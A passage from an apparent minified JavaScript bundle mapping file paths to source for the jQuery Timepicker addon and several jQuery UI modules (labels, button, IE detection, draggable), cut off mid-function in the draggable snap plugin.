date=changed[method].call(changed,'getDate');if(date!==null&&options.minInterval>0){if(option==='minDate'){date.setMilliseconds(date.getMilliseconds()+options.minInterval);}\nif(option==='maxDate'){date.setMilliseconds(date.getMilliseconds()-options.minInterval);}}\nif(date.getTime){other[method].call(other,'option',option,date);}}\n$.fn[method].call(startTime,$.extend({timeOnly:timeOnly,onClose:function(dateText,inst){checkDates($(this),endTime);},onSelect:function(selectedDateTime){selected($(this),endTime,'minDate');}},options,options.start));$.fn[method].call(endTime,$.extend({timeOnly:timeOnly,onClose:function(dateText,inst){checkDates($(this),startTime);},onSelect:function(selectedDateTime){selected($(this),startTime,'maxDate');}},options,options.end));checkDates(startTime,endTime);selected(startTime,endTime,'minDate');selected(endTime,startTime,'maxDate');return $([startTime.get(0),endTime.get(0)]);};$.timepicker.log=function(){if(window.console&&window.console.log&&window.console.log.apply){window.console.log.apply(window.console,Array.prototype.slice.call(arguments));}};$.timepicker._util={_extendRemove:extendRemove,_isEmptyObject:isEmptyObject,_convert24to12:convert24to12,_detectSupport:detectSupport,_selectLocalTimezone:selectLocalTimezone,_computeEffectiveSetting:computeEffectiveSetting,_splitDateTime:splitDateTime,_parseDateTimeInternal:parseDateTimeInternal};if(!Date.prototype.getMicroseconds){Date.prototype.microseconds=0;Date.prototype.getMicroseconds=function(){return this.microseconds;};Date.prototype.setMicroseconds=function(m){this.setMilliseconds(this.getMilliseconds()+Math.floor(m / 1000));this.microseconds=m%1000;return this;};}\n$.timepicker.version=\"1.6.3\";}));","jquery/jquery.cookie.min.js":"define(['jquery','js-cookie/cookie-wrapper'],function(){});","jquery/ui-modules/labels.min.js":"/*!\n * jQuery UI Labels 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.fn.labels=function(){var ancestor,selector,id,labels,ancestors;if(!this.length){return this.pushStack([]);}\nif(this[0].labels&&this[0].labels.length){return this.pushStack(this[0].labels);}\nlabels=this.eq(0).parents(\"label\");id=this.attr(\"id\");if(id){ancestor=this.eq(0).parents().last();ancestors=ancestor.add(ancestor.length?ancestor.siblings():this.siblings());selector=\"label[for='\"+$.escapeSelector(id)+\"']\";labels=labels.add(ancestors.find(selector).addBack(selector));}\nreturn this.pushStack(labels);};});","jquery/ui-modules/button.min.js":"/*!\n * jQuery UI Button - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/button/\n */\ndefine(['jquery','jquery-ui-modules/core','jquery-ui-modules/widget'],function($,undefined){var lastActive,baseClasses=\"ui-button ui-widget ui-state-default ui-corner-all\",typeClasses=\"ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only\",formResetHandler=function(){var form=$(this);setTimeout(function(){form.find(\":ui-button\").button(\"refresh\");},1);},radioGroup=function(radio){var name=radio.name,form=radio.form,radios=$([]);if(name){name=name.replace(/'/g,\"\\\\'\");if(form){radios=$(form).find(\"[name='\"+name+\"']\");}else{radios=$(\"[name='\"+name+\"']\",radio.ownerDocument).filter(function(){return!this.form;});}}\nreturn radios;};$.widget(\"ui.button\",{version:\"1.10.4\",defaultElement:\"<button>\",options:{disabled:null,text:true,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest(\"form\").unbind(\"reset\"+this.eventNamespace).bind(\"reset\"+this.eventNamespace,formResetHandler);if(typeof this.options.disabled!==\"boolean\"){this.options.disabled=!!this.element.prop(\"disabled\");}else{this.element.prop(\"disabled\",this.options.disabled);}\nthis._determineButtonType();this.hasTitle=!!this.buttonElement.attr(\"title\");var that=this,options=this.options,toggleButton=this.type===\"checkbox\"||this.type===\"radio\",activeClass=!toggleButton?\"ui-state-active\":\"\";if(options.label===null){options.label=(this.type===\"input\"?this.buttonElement.val():this.buttonElement.html());}\nthis._hoverable(this.buttonElement);this.buttonElement.addClass(baseClasses).attr(\"role\",\"button\").bind(\"mouseenter\"+this.eventNamespace,function(){if(options.disabled){return;}\nif(this===lastActive){$(this).addClass(\"ui-state-active\");}}).bind(\"mouseleave\"+this.eventNamespace,function(){if(options.disabled){return;}\n$(this).removeClass(activeClass);}).bind(\"click\"+this.eventNamespace,function(event){if(options.disabled){event.preventDefault();event.stopImmediatePropagation();}});this._on({focus:function(){this.buttonElement.addClass(\"ui-state-focus\");},blur:function(){this.buttonElement.removeClass(\"ui-state-focus\");}});if(toggleButton){this.element.bind(\"change\"+this.eventNamespace,function(){that.refresh();});}\nif(this.type===\"checkbox\"){this.buttonElement.bind(\"click\"+this.eventNamespace,function(){if(options.disabled){return false;}});}else if(this.type===\"radio\"){this.buttonElement.bind(\"click\"+this.eventNamespace,function(){if(options.disabled){return false;}\n$(this).addClass(\"ui-state-active\");that.buttonElement.attr(\"aria-pressed\",\"true\");var radio=that.element[0];radioGroup(radio).not(radio).map(function(){return $(this).button(\"widget\")[0];}).removeClass(\"ui-state-active\").attr(\"aria-pressed\",\"false\");});}else{this.buttonElement.bind(\"mousedown\"+this.eventNamespace,function(){if(options.disabled){return false;}\n$(this).addClass(\"ui-state-active\");lastActive=this;that.document.one(\"mouseup\",function(){lastActive=null;});}).bind(\"mouseup\"+this.eventNamespace,function(){if(options.disabled){return false;}\n$(this).removeClass(\"ui-state-active\");}).bind(\"keydown\"+this.eventNamespace,function(event){if(options.disabled){return false;}\nif(event.keyCode===$.ui.keyCode.SPACE||event.keyCode===$.ui.keyCode.ENTER){$(this).addClass(\"ui-state-active\");}}).bind(\"keyup\"+this.eventNamespace+\" blur\"+this.eventNamespace,function(){$(this).removeClass(\"ui-state-active\");});if(this.buttonElement.is(\"a\")){this.buttonElement.keyup(function(event){if(event.keyCode===$.ui.keyCode.SPACE){$(this).click();}});}}\nthis._setOption(\"disabled\",options.disabled);this._resetButton();},_determineButtonType:function(){var ancestor,labelSelector,checked;if(this.element.is(\"[type=checkbox]\")){this.type=\"checkbox\";}else if(this.element.is(\"[type=radio]\")){this.type=\"radio\";}else if(this.element.is(\"input\")){this.type=\"input\";}else{this.type=\"button\";}\nif(this.type===\"checkbox\"||this.type===\"radio\"){ancestor=this.element.parents().last();labelSelector=\"label[for='\"+this.element.attr(\"id\")+\"']\";this.buttonElement=ancestor.find(labelSelector);if(!this.buttonElement.length){ancestor=ancestor.length?ancestor.siblings():this.element.siblings();this.buttonElement=ancestor.filter(labelSelector);if(!this.buttonElement.length){this.buttonElement=ancestor.find(labelSelector);}}\nthis.element.addClass(\"ui-helper-hidden-accessible\");checked=this.element.is(\":checked\");if(checked){this.buttonElement.addClass(\"ui-state-active\");}\nthis.buttonElement.prop(\"aria-pressed\",checked);}else{this.buttonElement=this.element;}},widget:function(){return this.buttonElement;},_destroy:function(){this.element.removeClass(\"ui-helper-hidden-accessible\");this.buttonElement.removeClass(baseClasses+\" ui-state-active \"+typeClasses).removeAttr(\"role\").removeAttr(\"aria-pressed\").html(this.buttonElement.find(\".ui-button-text\").html());if(!this.hasTitle){this.buttonElement.removeAttr(\"title\");}},_setOption:function(key,value){this._super(key,value);if(key===\"disabled\"){this.element.prop(\"disabled\",!!value);if(value){this.buttonElement.removeClass(\"ui-state-focus\");}\nreturn;}\nthis._resetButton();},refresh:function(){var isDisabled=this.element.is(\"input, button\")?this.element.is(\":disabled\"):this.element.hasClass(\"ui-button-disabled\");if(isDisabled!==this.options.disabled){this._setOption(\"disabled\",isDisabled);}\nif(this.type===\"radio\"){radioGroup(this.element[0]).each(function(){if($(this).is(\":checked\")){$(this).button(\"widget\").addClass(\"ui-state-active\").attr(\"aria-pressed\",\"true\");}else{$(this).button(\"widget\").removeClass(\"ui-state-active\").attr(\"aria-pressed\",\"false\");}});}else if(this.type===\"checkbox\"){if(this.element.is(\":checked\")){this.buttonElement.addClass(\"ui-state-active\").attr(\"aria-pressed\",\"true\");}else{this.buttonElement.removeClass(\"ui-state-active\").attr(\"aria-pressed\",\"false\");}}},_resetButton:function(){if(this.type===\"input\"){if(this.options.label){this.element.val(this.options.label);}\nreturn;}\nvar buttonElement=this.buttonElement.removeClass(typeClasses),buttonText=$(\"<span></span>\",this.document[0]).addClass(\"ui-button-text\").html(this.options.label).appendTo(buttonElement.empty()).text(),icons=this.options.icons,multipleIcons=icons.primary&&icons.secondary,buttonClasses=[];if(icons.primary||icons.secondary){if(this.options.text){buttonClasses.push(\"ui-button-text-icon\"+(multipleIcons?\"s\":(icons.primary?\"-primary\":\"-secondary\")));}\nif(icons.primary){buttonElement.prepend(\"<span class='ui-button-icon-primary ui-icon \"+icons.primary+\"'></span>\");}\nif(icons.secondary){buttonElement.append(\"<span class='ui-button-icon-secondary ui-icon \"+icons.secondary+\"'></span>\");}\nif(!this.options.text){buttonClasses.push(multipleIcons?\"ui-button-icons-only\":\"ui-button-icon-only\");if(!this.hasTitle){buttonElement.attr(\"title\",$.trim(buttonText));}}}else{buttonClasses.push(\"ui-button-text-only\");}\nbuttonElement.addClass(buttonClasses.join(\" \"));}});$.widget(\"ui.buttonset\",{version:\"1.10.4\",options:{items:\"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)\"},_create:function(){this.element.addClass(\"ui-buttonset\");},_init:function(){this.refresh();},_setOption:function(key,value){if(key===\"disabled\"){this.buttons.button(\"option\",key,value);}\nthis._super(key,value);},refresh:function(){var rtl=this.element.css(\"direction\")===\"rtl\";this.buttons=this.element.find(this.options.items).filter(\":ui-button\").button(\"refresh\").end().not(\":ui-button\").button().end().map(function(){return $(this).button(\"widget\")[0];}).removeClass(\"ui-corner-all ui-corner-left ui-corner-right\").filter(\":first\").addClass(rtl?\"ui-corner-right\":\"ui-corner-left\").end().filter(\":last\").addClass(rtl?\"ui-corner-left\":\"ui-corner-right\").end().end();},_destroy:function(){this.element.removeClass(\"ui-buttonset\");this.buttons.map(function(){return $(this).button(\"widget\")[0];}).removeClass(\"ui-corner-left ui-corner-right\").end().button(\"destroy\");}});});","jquery/ui-modules/ie.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.ui.ie=!!/msie [\\w.]+/.exec(navigator.userAgent.toLowerCase());});","jquery/ui-modules/draggable.min.js":"/*!\n * jQuery UI Draggable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/draggable/\n *\n */\ndefine(['jquery','jquery-ui-modules/core','jquery-ui-modules/mouse'],function($,undefined){$.widget(\"ui.draggable\",$.ui.mouse,{version:\"1.10.4\",widgetEventPrefix:\"drag\",options:{addClasses:true,appendTo:\"parent\",axis:false,connectToSortable:false,containment:false,cursor:\"auto\",cursorAt:false,grid:false,handle:false,helper:\"original\",iframeFix:false,opacity:false,refreshPositions:false,revert:false,revertDuration:500,scope:\"default\",scroll:true,scrollSensitivity:20,scrollSpeed:20,snap:false,snapMode:\"both\",snapTolerance:20,stack:false,zIndex:false,drag:null,start:null,stop:null},_create:function(){if(this.options.helper===\"original\"&&!(/^(?:r|a|f)/).test(this.element.css(\"position\"))){this.element[0].style.position=\"relative\";}\nif(this.options.addClasses){this.element.addClass(\"ui-draggable\");}\nif(this.options.disabled){this.element.addClass(\"ui-draggable-disabled\");}\nthis._mouseInit();},_destroy:function(){this.element.removeClass(\"ui-draggable ui-draggable-dragging ui-draggable-disabled\");this._mouseDestroy();},_mouseCapture:function(event){var o=this.options;if(this.helper||o.disabled||$(event.target).closest(\".ui-resizable-handle\").length>0){return false;}\nthis.handle=this._getHandle(event);if(!this.handle){return false;}\n$(o.iframeFix===true?\"iframe\":o.iframeFix).each(function(){$(\"<div class='ui-draggable-iframeFix' style='background: #fff;'></div>\").css({width:this.offsetWidth+\"px\",height:this.offsetHeight+\"px\",position:\"absolute\",opacity:\"0.001\",zIndex:1000}).css($(this).offset()).appendTo(\"body\");});return true;},_mouseStart:function(event){var o=this.options;this.helper=this._createHelper(event);this.helper.addClass(\"ui-draggable-dragging\");this._cacheHelperProportions();if($.ui.ddmanager){$.ui.ddmanager.current=this;}\nthis._cacheMargins();this.cssPosition=this.helper.css(\"position\");this.scrollParent=this.helper.scrollParent();this.offsetParent=this.helper.offsetParent();this.offsetParentCssPosition=this.offsetParent.css(\"position\");this.offset=this.positionAbs=this.element.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.offset.scroll=false;$.extend(this.offset,{click:{left:event.pageX-this.offset.left,top:event.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.originalPosition=this.position=this._generatePosition(event);this.originalPageX=event.pageX;this.originalPageY=event.pageY;(o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt));this._setContainment();if(this._trigger(\"start\",event)===false){this._clear();return false;}\nthis._cacheHelperProportions();if($.ui.ddmanager&&!o.dropBehaviour){$.ui.ddmanager.prepareOffsets(this,event);}\nthis._mouseDrag(event,true);if($.ui.ddmanager){$.ui.ddmanager.dragStart(this,event);}\nreturn true;},_mouseDrag:function(event,noPropagation){if(this.offsetParentCssPosition===\"fixed\"){this.offset.parent=this._getParentOffset();}\nthis.position=this._generatePosition(event);this.positionAbs=this._convertPositionTo(\"absolute\");if(!noPropagation){var ui=this._uiHash();if(this._trigger(\"drag\",event,ui)===false){this._mouseUp({});return false;}\nthis.position=ui.position;}\nif(!this.options.axis||this.options.axis!==\"y\"){this.helper[0].style.left=this.position.left+\"px\";}\nif(!this.options.axis||this.options.axis!==\"x\"){this.helper[0].style.top=this.position.top+\"px\";}\nif($.ui.ddmanager){$.ui.ddmanager.drag(this,event);}\nreturn false;},_mouseStop:function(event){var that=this,dropped=false;if($.ui.ddmanager&&!this.options.dropBehaviour){dropped=$.ui.ddmanager.drop(this,event);}\nif(this.dropped){dropped=this.dropped;this.dropped=false;}\nif(this.options.helper===\"original\"&&!$.contains(this.element[0].ownerDocument,this.element[0])){return false;}\nif((this.options.revert===\"invalid\"&&!dropped)||(this.options.revert===\"valid\"&&dropped)||this.options.revert===true||($.isFunction(this.options.revert)&&this.options.revert.call(this.element,dropped))){$(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){if(that._trigger(\"stop\",event)!==false){that._clear();}});}else{if(this._trigger(\"stop\",event)!==false){this._clear();}}\nreturn false;},_mouseUp:function(event){$(\"div.ui-draggable-iframeFix\").each(function(){this.parentNode.removeChild(this);});if($.ui.ddmanager){$.ui.ddmanager.dragStop(this,event);}\nreturn $.ui.mouse.prototype._mouseUp.call(this,event);},cancel:function(){if(this.helper.is(\".ui-draggable-dragging\")){this._mouseUp({});}else{this._clear();}\nreturn this;},_getHandle:function(event){return this.options.handle?!!$(event.target).closest(this.element.find(this.options.handle)).length:true;},_createHelper:function(event){var o=this.options,helper=$.isFunction(o.helper)?$(o.helper.apply(this.element[0],[event])):(o.helper===\"clone\"?this.element.clone().removeAttr(\"id\"):this.element);if(!helper.parents(\"body\").length){helper.appendTo((o.appendTo===\"parent\"?this.element[0].parentNode:o.appendTo));}\nif(helper[0]!==this.element[0]&&!(/(fixed|absolute)/).test(helper.css(\"position\"))){helper.css(\"position\",\"absolute\");}\nreturn helper;},_adjustOffsetFromHelper:function(obj){if(typeof obj===\"string\"){obj=obj.split(\" \");}\nif($.isArray(obj)){obj={left:+obj[0],top:+obj[1]||0};}\nif(\"left\"in obj){this.offset.click.left=obj.left+this.margins.left;}\nif(\"right\"in obj){this.offset.click.left=this.helperProportions.width-obj.right+this.margins.left;}\nif(\"top\"in obj){this.offset.click.top=obj.top+this.margins.top;}\nif(\"bottom\"in obj){this.offset.click.top=this.helperProportions.height-obj.bottom+this.margins.top;}},_getParentOffset:function(){var po=this.offsetParent.offset();if(this.cssPosition===\"absolute\"&&this.scrollParent[0]!==document&&$.contains(this.scrollParent[0],this.offsetParent[0])){po.left+=this.scrollParent.scrollLeft();po.top+=this.scrollParent.scrollTop();}\nif((this.offsetParent[0]===document.body)||(this.offsetParent[0].tagName&&this.offsetParent[0].tagName.toLowerCase()===\"html\"&&$.ui.ie)){po={top:0,left:0};}\nreturn{top:po.top+(parseInt(this.offsetParent.css(\"borderTopWidth\"),10)||0),left:po.left+(parseInt(this.offsetParent.css(\"borderLeftWidth\"),10)||0)};},_getRelativeOffset:function(){if(this.cssPosition===\"relative\"){var p=this.element.position();return{top:p.top-(parseInt(this.helper.css(\"top\"),10)||0)+this.scrollParent.scrollTop(),left:p.left-(parseInt(this.helper.css(\"left\"),10)||0)+this.scrollParent.scrollLeft()};}else{return{top:0,left:0};}},_cacheMargins:function(){this.margins={left:(parseInt(this.element.css(\"marginLeft\"),10)||0),top:(parseInt(this.element.css(\"marginTop\"),10)||0),right:(parseInt(this.element.css(\"marginRight\"),10)||0),bottom:(parseInt(this.element.css(\"marginBottom\"),10)||0)};},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};},_setContainment:function(){var over,c,ce,o=this.options;if(!o.containment){this.containment=null;return;}\nif(o.containment===\"window\"){this.containment=[$(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,$(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,$(window).scrollLeft()+$(window).width()-this.helperProportions.width-this.margins.left,$(window).scrollTop()+($(window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];return;}\nif(o.containment===\"document\"){this.containment=[0,0,$(document).width()-this.helperProportions.width-this.margins.left,($(document).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];return;}\nif(o.containment.constructor===Array){this.containment=o.containment;return;}\nif(o.containment===\"parent\"){o.containment=this.helper[0].parentNode;}\nc=$(o.containment);ce=c[0];if(!ce){return;}\nover=c.css(\"overflow\")!==\"hidden\";this.containment=[(parseInt(c.css(\"borderLeftWidth\"),10)||0)+(parseInt(c.css(\"paddingLeft\"),10)||0),(parseInt(c.css(\"borderTopWidth\"),10)||0)+(parseInt(c.css(\"paddingTop\"),10)||0),(over?Math.max(ce.scrollWidth,ce.offsetWidth):ce.offsetWidth)-(parseInt(c.css(\"borderRightWidth\"),10)||0)-(parseInt(c.css(\"paddingRight\"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(over?Math.max(ce.scrollHeight,ce.offsetHeight):ce.offsetHeight)-(parseInt(c.css(\"borderBottomWidth\"),10)||0)-(parseInt(c.css(\"paddingBottom\"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom];this.relative_container=c;},_convertPositionTo:function(d,pos){if(!pos){pos=this.position;}\nvar mod=d===\"absolute\"?1:-1,scroll=this.cssPosition===\"absolute\"&&!(this.scrollParent[0]!==document&&$.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent;if(!this.offset.scroll){this.offset.scroll={top:scroll.scrollTop(),left:scroll.scrollLeft()};}\nreturn{top:(pos.top+\nthis.offset.relative.top*mod+\nthis.offset.parent.top*mod-\n((this.cssPosition===\"fixed\"?-this.scrollParent.scrollTop():this.offset.scroll.top)*mod)),left:(pos.left+\nthis.offset.relative.left*mod+\nthis.offset.parent.left*mod-\n((this.cssPosition===\"fixed\"?-this.scrollParent.scrollLeft():this.offset.scroll.left)*mod))};},_generatePosition:function(event){var containment,co,top,left,o=this.options,scroll=this.cssPosition===\"absolute\"&&!(this.scrollParent[0]!==document&&$.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,pageX=event.pageX,pageY=event.pageY;if(!this.offset.scroll){this.offset.scroll={top:scroll.scrollTop(),left:scroll.scrollLeft()};}\nif(this.originalPosition){if(this.containment){if(this.relative_container){co=this.relative_container.offset();containment=[this.containment[0]+co.left,this.containment[1]+co.top,this.containment[2]+co.left,this.containment[3]+co.top];}else{containment=this.containment;}\nif(event.pageX-this.offset.click.left<containment[0]){pageX=containment[0]+this.offset.click.left;}\nif(event.pageY-this.offset.click.top<containment[1]){pageY=containment[1]+this.offset.click.top;}\nif(event.pageX-this.offset.click.left>containment[2]){pageX=containment[2]+this.offset.click.left;}\nif(event.pageY-this.offset.click.top>containment[3]){pageY=containment[3]+this.offset.click.top;}}\nif(o.grid){top=o.grid[1]?this.originalPageY+Math.round((pageY-this.originalPageY)/ o.grid[1])*o.grid[1]:this.originalPageY;pageY=containment?((top-this.offset.click.top>=containment[1]||top-this.offset.click.top>containment[3])?top:((top-this.offset.click.top>=containment[1])?top-o.grid[1]:top+o.grid[1])):top;left=o.grid[0]?this.originalPageX+Math.round((pageX-this.originalPageX)/ o.grid[0])*o.grid[0]:this.originalPageX;pageX=containment?((left-this.offset.click.left>=containment[0]||left-this.offset.click.left>containment[2])?left:((left-this.offset.click.left>=containment[0])?left-o.grid[0]:left+o.grid[0])):left;}}\nreturn{top:(pageY-\nthis.offset.click.top-\nthis.offset.relative.top-\nthis.offset.parent.top+\n(this.cssPosition===\"fixed\"?-this.scrollParent.scrollTop():this.offset.scroll.top)),left:(pageX-\nthis.offset.click.left-\nthis.offset.relative.left-\nthis.offset.parent.left+\n(this.cssPosition===\"fixed\"?-this.scrollParent.scrollLeft():this.offset.scroll.left))};},_clear:function(){this.helper.removeClass(\"ui-draggable-dragging\");if(this.helper[0]!==this.element[0]&&!this.cancelHelperRemoval){this.helper.remove();}\nthis.helper=null;this.cancelHelperRemoval=false;},_trigger:function(type,event,ui){ui=ui||this._uiHash();$.ui.plugin.call(this,type,[event,ui]);if(type===\"drag\"){this.positionAbs=this._convertPositionTo(\"absolute\");}\nreturn $.Widget.prototype._trigger.call(this,type,event,ui);},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs};}});$.ui.plugin.add(\"draggable\",\"connectToSortable\",{start:function(event,ui){var inst=$(this).data(\"ui-draggable\"),o=inst.options,uiSortable=$.extend({},ui,{item:inst.element});inst.sortables=[];$(o.connectToSortable).each(function(){var sortable=$.data(this,\"ui-sortable\");if(sortable&&!sortable.options.disabled){inst.sortables.push({instance:sortable,shouldRevert:sortable.options.revert});sortable.refreshPositions();sortable._trigger(\"activate\",event,uiSortable);}});},stop:function(event,ui){var inst=$(this).data(\"ui-draggable\"),uiSortable=$.extend({},ui,{item:inst.element});$.each(inst.sortables,function(){if(this.instance.isOver){this.instance.isOver=0;inst.cancelHelperRemoval=true;this.instance.cancelHelperRemoval=false;if(this.shouldRevert){this.instance.options.revert=this.shouldRevert;}\nthis.instance._mouseStop(event);this.instance.options.helper=this.instance.options._helper;if(inst.options.helper===\"original\"){this.instance.currentItem.css({top:\"auto\",left:\"auto\"});}}else{this.instance.cancelHelperRemoval=false;this.instance._trigger(\"deactivate\",event,uiSortable);}});},drag:function(event,ui){var inst=$(this).data(\"ui-draggable\"),that=this;$.each(inst.sortables,function(){var innermostIntersecting=false,thisSortable=this;this.instance.positionAbs=inst.positionAbs;this.instance.helperProportions=inst.helperProportions;this.instance.offset.click=inst.offset.click;if(this.instance._intersectsWith(this.instance.containerCache)){innermostIntersecting=true;$.each(inst.sortables,function(){this.instance.positionAbs=inst.positionAbs;this.instance.helperProportions=inst.helperProportions;this.instance.offset.click=inst.offset.click;if(this!==thisSortable&&this.instance._intersectsWith(this.instance.containerCache)&&$.contains(thisSortable.instance.element[0],this.instance.element[0])){innermostIntersecting=false;}\nreturn innermostIntersecting;});}\nif(innermostIntersecting){if(!this.instance.isOver){this.instance.isOver=1;this.instance.currentItem=$(that).clone().removeAttr(\"id\").appendTo(this.instance.element).data(\"ui-sortable-item\",true);this.instance.options._helper=this.instance.options.helper;this.instance.options.helper=function(){return ui.helper[0];};event.target=this.instance.currentItem[0];this.instance._mouseCapture(event,true);this.instance._mouseStart(event,true,true);this.instance.offset.click.top=inst.offset.click.top;this.instance.offset.click.left=inst.offset.click.left;this.instance.offset.parent.left-=inst.offset.parent.left-this.instance.offset.parent.left;this.instance.offset.parent.top-=inst.offset.parent.top-this.instance.offset.parent.top;inst._trigger(\"toSortable\",event);inst.dropped=this.instance.element;inst.currentItem=inst.element;this.instance.fromOutside=inst;}\nif(this.instance.currentItem){this.instance._mouseDrag(event);}}else{if(this.instance.isOver){this.instance.isOver=0;this.instance.cancelHelperRemoval=true;this.instance.options.revert=false;this.instance._trigger(\"out\",event,this.instance._uiHash(this.instance));this.instance._mouseStop(event,true);this.instance.options.helper=this.instance.options._helper;this.instance.currentItem.remove();if(this.instance.placeholder){this.instance.placeholder.remove();}\ninst._trigger(\"fromSortable\",event);inst.dropped=false;}}});}});$.ui.plugin.add(\"draggable\",\"cursor\",{start:function(){var t=$(\"body\"),o=$(this).data(\"ui-draggable\").options;if(t.css(\"cursor\")){o._cursor=t.css(\"cursor\");}\nt.css(\"cursor\",o.cursor);},stop:function(){var o=$(this).data(\"ui-draggable\").options;if(o._cursor){$(\"body\").css(\"cursor\",o._cursor);}}});$.ui.plugin.add(\"draggable\",\"opacity\",{start:function(event,ui){var t=$(ui.helper),o=$(this).data(\"ui-draggable\").options;if(t.css(\"opacity\")){o._opacity=t.css(\"opacity\");}\nt.css(\"opacity\",o.opacity);},stop:function(event,ui){var o=$(this).data(\"ui-draggable\").options;if(o._opacity){$(ui.helper).css(\"opacity\",o._opacity);}}});$.ui.plugin.add(\"draggable\",\"scroll\",{start:function(){var i=$(this).data(\"ui-draggable\");if(i.scrollParent[0]!==document&&i.scrollParent[0].tagName!==\"HTML\"){i.overflowOffset=i.scrollParent.offset();}},drag:function(event){var i=$(this).data(\"ui-draggable\"),o=i.options,scrolled=false;if(i.scrollParent[0]!==document&&i.scrollParent[0].tagName!==\"HTML\"){if(!o.axis||o.axis!==\"x\"){if((i.overflowOffset.top+i.scrollParent[0].offsetHeight)-event.pageY<o.scrollSensitivity){i.scrollParent[0].scrollTop=scrolled=i.scrollParent[0].scrollTop+o.scrollSpeed;}else if(event.pageY-i.overflowOffset.top<o.scrollSensitivity){i.scrollParent[0].scrollTop=scrolled=i.scrollParent[0].scrollTop-o.scrollSpeed;}}\nif(!o.axis||o.axis!==\"y\"){if((i.overflowOffset.left+i.scrollParent[0].offsetWidth)-event.pageX<o.scrollSensitivity){i.scrollParent[0].scrollLeft=scrolled=i.scrollParent[0].scrollLeft+o.scrollSpeed;}else if(event.pageX-i.overflowOffset.left<o.scrollSensitivity){i.scrollParent[0].scrollLeft=scrolled=i.scrollParent[0].scrollLeft-o.scrollSpeed;}}}else{if(!o.axis||o.axis!==\"x\"){if(event.pageY-$(document).scrollTop()<o.scrollSensitivity){scrolled=$(document).scrollTop($(document).scrollTop()-o.scrollSpeed);}else if($(window).height()-(event.pageY-$(document).scrollTop())<o.scrollSensitivity){scrolled=$(document).scrollTop($(document).scrollTop()+o.scrollSpeed);}}\nif(!o.axis||o.axis!==\"y\"){if(event.pageX-$(document).scrollLeft()<o.scrollSensitivity){scrolled=$(document).scrollLeft($(document).scrollLeft()-o.scrollSpeed);}else if($(window).width()-(event.pageX-$(document).scrollLeft())<o.scrollSensitivity){scrolled=$(document).scrollLeft($(document).scrollLeft()+o.scrollSpeed);}}}\nif(scrolled!==false&&$.ui.ddmanager&&!o.dropBehaviour){$.ui.ddmanager.prepareOffsets(i,event);}}});$.ui.plugin.add(\"draggable\",\"snap\",{start:function(){var i=$(this).data(\"ui-draggable\"),o=i.options;i.snapElements=[];$(o.snap.constructor!==String?(o.snap.items||\":data(ui-draggable)\"):o.snap).each(function(){var $t=$(this),$o=$t.offset();if(this!==i.element[0]){i.snapElements.push({item:this,width:$t.outerWidth(),height:$t.outerHeight(),top:$o.top,left:$o.left});}});},drag:function(event,ui){var ts,bs,ls,rs,l,r,t,b,i,first,inst=$(this).data(\"ui-draggable\"),o=inst.options,d=o.snapTolerance,x1=ui.offset.left,x2=x1+inst.helperProportions.width,y1=ui.offset.top,y2=y1+inst.helperProportions.height;for(i=inst.snapElements.length-1;i>=0;i--){l=inst.snapElements[i].left;r=l+inst.snapElements[i].width;t=inst.snapElements[i].top;b=t+inst.snapElements[i].height;if(x2<l-d||x1>r+d||y2<t-d||y1>b+d||!$.contains(inst.snapElements[i].item.ownerDocument,inst.snapElements[i].item)){if(inst.snapElements[i].snapping){(inst.options.snap.release&&inst.options.snap.release.call(inst.element,event,$.extend(inst._uiHash(),{snapItem:inst.snapElements[i].item})));}\ninst.snapElements[i].snapping=false;continue;}\nif(o.snapMode!==\"inner\"){ts=Math.abs(t-y2)<=d;bs=Math.abs(b-y1)<=d;ls=Math.abs(l-x2)<=d;rs=Math.abs(r-x1)<=d;if(ts){ui.position.top=inst._convertPositionTo(\"relative\",{top:t-inst.helperProportions.height,left:0}).top-inst.margins.top;}\nif(bs){ui.position.top=inst._convertPositionTo(\"relative\",{top:b,left:0}).top-inst.margins.top;}\nif(ls){ui.position.left=inst._convertPositionTo(\"relative\",{top:0,left:l-inst.helperProportions.width}).left-inst.margins.left;}\nif(rs){ui.position.left=inst._convertPositionTo(\"relative\",{top:0,left:r}).left-inst.margins.left;}}\nfirst=(ts||bs||ls||rs);if(o.snapMode!==\"outer\"){ts=Math.abs(t-y1)<=d;bs=Math.abs(b-y2)<=d;ls=Math.abs(l-x1)<=d;rs=Math.abs(r-x2)<=d;if(ts){ui.position.top=inst._convertPositionTo(\"relative\",{top:t,left:0}).top-inst.margins.top;}\nif(bs){ui.position.top=inst._convertPositionTo(\"relative\",{top:b-inst.helperProportions.height,left:0}).top-inst.margins.top;}\nif(ls){ui.position.left=inst._convertPositionTo(\"relative\",{top:0,